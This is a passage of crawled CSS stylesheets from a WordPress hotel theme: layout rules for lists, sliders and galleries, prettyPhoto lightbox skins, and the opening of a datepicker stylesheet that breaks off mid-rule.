	background-image: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
	border: 1px solid rgba(0,0,0,0.2) !important;
	box-shadow: none;
	color: #eee;
}
/* end 5.1) buttons */

/* 5.2) lists */
.list-circle ul, ul.list-circle {
	list-style-type: circle;
	margin-left: 20px;
}

.list-star ul li, ul.list-star li {
	background: url(img/star.png) no-repeat 0 2px;
	padding-left: 17px;
}

.list-arrow ul li, ul.list-arrow li {
	background: url(img/arrow.png) no-repeat 0 2px;
	padding-left: 20px;
}

.list-plus ul li, ul.list-plus li {
	background: url(img/plus-small.png) no-repeat 0 2px;
	padding-left: 18px;
}

.list-tick ul li, ul.list-tick li {
	background: url(img/tick.png) no-repeat 0 1px;
	padding-left: 22px;
}

.list-alternate ul, ul.list-alternate, .list-alternate ol, ol.list-alternate {
	margin: 0 0 19px;
}

.list-alternate li{
	padding: 3px 10px 6px;
	background-color: #eee;
	border-bottom: 1px dotted #999;
}

.list-alternate li:first-child {
	border-top: 1px dotted #999;
}

.list-alternate li:nth-child(even) {
	background-color: #fff;
}
/* end 5.2) lists */

/* 5.3) dropcap */
.dropcap {
	float: left;
	font-size: 40px;
	font-weight: bold;
	line-height: 40px;
	margin-right: 3px;
}
/* end 5.3) dropcap */

/* 5.4) room features */
.table-room-features {
	background: #fff;
	border-collapse: collapse; 
	margin: 13px 0 18px;
	width: 100%;
}

.table-room-features td.even {
	background: #eee;
}
.table-room-features td.odd {
}

.table-room-features td {
	border: 1px dotted #aaa;
	padding: 10px;
	text-align: left;
}

.table-room-features td span {
	background-position: 0 4px;
	background-repeat: no-repeat;
	display: block;
	line-height: 25px;
	padding-left: 30px;
}
/* end 5.4) room features */

/* 5.5) slider type a */
.slider-type-a .slider-content-second-container {
	overflow: hidden;
}

.container .slider-type-a .slider-content-slide {
	float: left;
	margin: 0 30px 0 0;
}

.slider-type-a .slider-content-button-left, .slider-type-a .slider-content-button-left-disabled {
	right: 38px;
	top: -46px;
} 

.slider-type-a .slider-content-button-right, .slider-type-a .slider-content-button-right-disabled {
	right: -2px;
	top: -46px;
}
/* end 5.5) slider type a */

/* 5.6) slider type b */
.slider-type-b .slider-content-second-container {
	margin: 0 55px;
	overflow: hidden;
	position: relative;   
}

.slider-type-b .slider-content-slide {
	background: #f5f5f5;
	border: 1px solid #eee;
	float: left;
	margin-right: 30px;
	padding: 10px;
	width: 373px;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.slider-type-b .slider-content-slide { width: 282px; } 
}

@media only screen and (max-width: 767px) {
	.slider-type-b .slider-content-slide { width: 168px; } 
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.slider-type-b .slider-content-slide { width: 288px; } 
}

.slider-type-b .slider-content-button-left, .slider-type-b .slider-content-button-left-disabled {
	left: -4px;
	margin-top: -20px;
	top: 50%;
}

.slider-type-b .slider-content-button-right, .slider-type-b .slider-content-button-right-disabled {
	margin-top: -20px;
	right: -4px;	
	top: 50%;
}
/* end 5.6) slider type b */

/* 5.7) slider both types */
.slider-content-first-container {
	margin-bottom: 20px;
	position: relative;
}

.slider-content-third-container {
	position: relative;
	width: 9999px;
}

.slider-content-button-left, .slider-content-button-right, .slider-content-button-left-disabled, .slider-content-button-right-disabled {
	display: none;
	height: 40px;
	position: absolute;
	width: 40px;
}

.slider-content-button-left-disabled {
	background: url(img/buttons/button-slider-type-ab-left-disabled.png) 0 0;
}

.slider-content-button-right-disabled {
	background: url(img/buttons/button-slider-type-ab-right-disabled.png) 0 0;
}

.slider-content-button-left {
	background: url(img/buttons/button-slider-type-ab-left.png) 0 0;
}

.slider-content-button-right {
	background: url(img/buttons/button-slider-type-ab-right.png) 0 0;
}

.slider-content-button-left:hover, .slider-content-button-right:hover {
	background-position: 0 -40px;
}

.slider-content-button-left:active, .slider-content-button-right:active {
	background-position: 0 -80px;
}

.slider-content-slide h3 {
	margin-top: 5px;
}

.slider-content-slide p {
	margin-bottom: 0;
	margin-top: 0;
}

p.slider-content-slide-button {
	margin: 15px 0;
}
/* end 5.7) slider both types */

/* 5.8) thumbnails gallery */
.gallery-ap {
	margin-bottom: 20px;
	position: relative;
}

img.img-gallery-ap-full-size {
	display: block;
	width: 100%;
}

.gallery-big-image {
	background: url(img/loader-gallery.gif) center center no-repeat;
	margin-bottom: 18px;
	overflow: hidden;
}

.gallery-slider {
	position: relative;
	margin-bottom: 15px;
	overflow: hidden;
	width: 100%;
}

.gallery-slider .gallery-slide {
	position: relative;
	width: 9999px;
}

.gallery-slider img {
	float: left;
	margin-right: 18px;
	opacity: 0.3;
}

.gallery-slider a.gallery-current-thumb img {
	opacity: 1;
}

.gallery-ap .gallery-controls {
	display: none;
	height: 35px;
	margin: 0 auto;
	position: relative;
	width: 75px;
}

.gallery-ap .slider-content-button-left, .gallery-ap .slider-content-button-right,
.gallery-ap .slider-content-button-left-disabled, .gallery-ap .slider-content-button-right-disabled {
	top: -4px;
}

.gallery-ap .slider-content-button-left,
.gallery-ap .slider-content-button-left-disabled {
	left: -4px;
}

.gallery-ap .slider-content-button-right,
.gallery-ap .slider-content-button-right-disabled {
	right: -4px;
}

/* 5.8) end theme gallery */

/* 5.9) wordpress gallery */
.gallery-wp img {
	display: block;
	height: auto;
	width: 100%;
}

.gallery-wp .gallery-item, .gallery-wp .gallery-margin {
	float: left;
}

.gallery-wp .gallery-margin {
	height: 1px;
}

.gallery-wp p.gallery-caption {
	margin: 10px 0 0;
}
/* end 5.9) wordpress gallery */

/* 5.10) slider in content */
.sc-fws-container {
	background: #e5e3df url(img/loader-grey.gif) no-repeat center center;
	position: relative;
	margin-bottom: 20px;
	min-height: 100px;
}

.layout-boxed .sc-fws-container.full-width {
	margin-left: -26px; 
	width: 982px; 
}

.layout-boxed .sc-fws-container.position-top {
	border-top-right-radius: 7px; 
	border-top-left-radius: 7px; 
	margin-top: -41px; 
}

.layout-boxed .sc-fws-container.no-sc.position-top {
	margin-top: -21px; 
}

.sc-fws-container img {
	display: none; 
	left: 0;
	position: absolute;
	top: 0;
	width: 100%; 
	height: auto; 
}

.layout-boxed .sc-fws-container.position-top img {
	border-top-right-radius: 7px; 
	border-top-left-radius: 7px; 
}

.sc-fws-borders {
	height: 0;
	left: 0;
	position: absolute;
	top: 0;
	width: 0;
}
	
.layout-boxed .sc-fws-borders {
	box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.3);
	height: 101%; 
	padding-bottom: 2px;
	position: absolute; 
	top: -2px; 
	width: 100%; 
}

.layout-boxed .position-top .sc-fws-borders {
	border-top-right-radius: 6px; 
	border-top-left-radius: 6px;
	top: 0;
}

.sc-fws-caption {
	background: rgba(0,0,0,0.6);
	border-radius: 7px;
	bottom: 30px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	left: 75px;
	line-height: 30px;
	opacity: 0;
	padding: 15px 20px;
	position: absolute;
}

.sc-fws-button-left, .sc-fws-button-right {
	background: rgba(0,0,0,0.7);
	border-radius: 5px;
	color: #fff;
	font-size: 30px;
	padding: 5px 9px 9px 10px;
	position: absolute;
	top: 20px;
}

a.sc-fws-button-left:hover, a.sc-fws-button-right:hover {
	background: rgba(0,0,0,0.9);
	color: #fff;
}

.sc-fws-button-left {
	right: 54px;
}

.sc-fws-button-right {
	right: 20px;
}

@media only screen and (max-width: 767px) {

	.sc-fws-button-left {
		right: 44px;
		top: 10px;
	}

	.sc-fws-button-right {
		right: 10px;
		top: 10px;
	}
	
	.sc-fws-caption {
		bottom: 10px;
		margin-left: -15px;
	}

}
/* end 5.10) slider in content */

/* -------------------------- */
/* 6) WordPress generated classes */
/* -------------------------- */

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.alignleft {
	float: left;
	margin: 5px 20px 0 0;
}

.alignright {
	float: right;
	margin: 5px 0 0 20px;
}

.wp-caption {
	background: #f5f5f5;
	border: 1px solid #eee;
	padding: 5px;
	text-align: center;
}

.wp-caption p.wp-caption-text, .gallery-caption {
	font-size: 11px;
	margin: 0;
}

.sticky h2 {
	background: #fcf29f;
	border: 1px solid #fcdc9f;
	padding: 5px;
}
/* end 6) WordPress generated classes */

/* -------------------------- */
/* 7) miscellaneous */
/* -------------------------- */
img.size-image-scale-with-grid, .size-image-scale-with-grid img {
	max-width: 100%;
	height: auto; 
}

.blog-description {
	font-size: 24px; 
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 10px;
}

.category-description {
	font-size: 12px;
}

.wpcf7-quiz {
	display: block;
}

.width-100p {
	width: 100%;
}

p.more-margin {
	margin-bottom: 40px;
}
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

--- FILE ---
content_type: text/css
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/prettyphoto.css
body_size: 19388
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(img/pretty-photo/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(img/pretty-photo/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(img/pretty-photo/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(img/pretty-photo/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(img/pretty-photo/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(img/pretty-photo/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(img/pretty-photo/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(img/pretty-photo/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(img/pretty-photo/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(img/pretty-photo/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(img/pretty-photo/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(img/pretty-photo/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(img/pretty-photo/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(img/pretty-photo/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(img/pretty-photo/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(img/pretty-photo/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(img/pretty-photo/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(img/pretty-photo/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(img/pretty-photo/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(img/pretty-photo/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(img/pretty-photo/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(img/pretty-photo/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(img/pretty-photo/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(img/pretty-photo/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(img/pretty-photo/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(img/pretty-photo/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(img/pretty-photo/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(img/pretty-photo/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(img/pretty-photo/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(img/pretty-photo/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(img/pretty-photo/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(img/pretty-photo/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(img/pretty-photo/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(img/pretty-photo/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(img/pretty-photo/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(img/pretty-photo/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(img/pretty-photo/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(img/pretty-photo/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(img/pretty-photo/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(img/pretty-photo/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(img/pretty-photo/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(img/pretty-photo/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(img/pretty-photo/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(img/pretty-photo/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(img/pretty-photo/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(img/pretty-photo/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(img/pretty-photo/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(img/pretty-photo/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(img/pretty-photo/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(img/pretty-photo/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(img/pretty-photo/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(img/pretty-photo/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(img/pretty-photo/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(img/pretty-photo/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(img/pretty-photo/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(img/pretty-photo/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(img/pretty-photo/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(img/pretty-photo/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(img/pretty-photo/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(img/pretty-photo/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(img/pretty-photo/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(img/pretty-photo/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(img/pretty-photo/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(img/pretty-photo/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(img/pretty-photo/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(img/pretty-photo/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(img/pretty-photo/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(img/pretty-photo/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(img/pretty-photo/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(img/pretty-photo/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(img/pretty-photo/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(img/pretty-photo/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(img/pretty-photo/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(img/pretty-photo/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(img/pretty-photo/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(img/pretty-photo/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(img/pretty-photo/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(img/pretty-photo/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(img/pretty-photo/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(img/pretty-photo/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(img/pretty-photo/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(img/pretty-photo/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(img/pretty-photo/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(img/pretty-photo/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(img/pretty-photo/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(img/pretty-photo/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(img/pretty-photo/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(img/pretty-photo/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(img/pretty-photo/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(img/pretty-photo/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(img/pretty-photo/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(img/pretty-photo/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(img/pretty-photo/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(img/pretty-photo/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(img/pretty-photo/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(img/pretty-photo/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(img/pretty-photo/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(img/pretty-photo/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(img/pretty-photo/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(img/pretty-photo/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/jquery.datepick.css
body_size: 4392
content:
.datepick {
	background-color: #fff;
	color: #444;
	font-family: Arial,sans-serif;
	font-size: 11px;
	max-width: 420px;
	position: relative;
	width: 100% !important;
}
.datepick-rtl {
	direction: rtl;
}
.datepick a {
	color: #fff;
	text-decoration: none;
}
.datepick a.datepick-disabled {
	background: #f4dbc5;
	color: #888;
	cursor: auto;
}
.datepick a.datepick-disabled.datepick-cmd {
	background: #aaa;
}
.datepick-cmd {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(rgba(50,50,50,0.1)));
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	border: 1px solid #333;
	color: #fff;
	border-radius: 5px;
	display: block;
	padding: 5px 12px;
	position: absolute;
	text-shadow: none;
	top: 10px;
}
.datepick-cmd:hover {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(150,150,150,0.1)), to(rgba(0,0,0,0.1)));
	background-image: -moz-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	color: #eee;
}
.datepick-cmd:active {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.1)), to(rgba(150,150,150,0.1)));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
}
.datepick-nav .datepick-cmd-prev {
	color: #fff;
	font-size: 8px;
	left: 10px;
}
.datepick-nav .datepick-cmd-next {
	color: #fff;
	font-size: 8px;
	right: 10px;
}
.datepick-cmd-current, .datepick-cmd-today {
	display: none;
}
.datepick-month-nav div {
	height: 0;
}
.datepick-month {
	width: 100%;
	text-align: center;
}
.datepick-month-header {
	line-height: 50px;
	background-color: #444;
	color: #fff;
	font-weight: bold;
	text-shadow: none;
}
.datepick-month table {
	width: 100%;
	border-collapse: collapse;
	margin: 0;
}
.datepick-month th, .datepick-month td {
	font-weight: normal;
	text-align: center;
}
.datepick-month th {
	border: 1px solid #777;
	padding: 3px 0;
	width: 14%;
}
.datepick-month th, .datepick-month th a {
	background-color: #777;
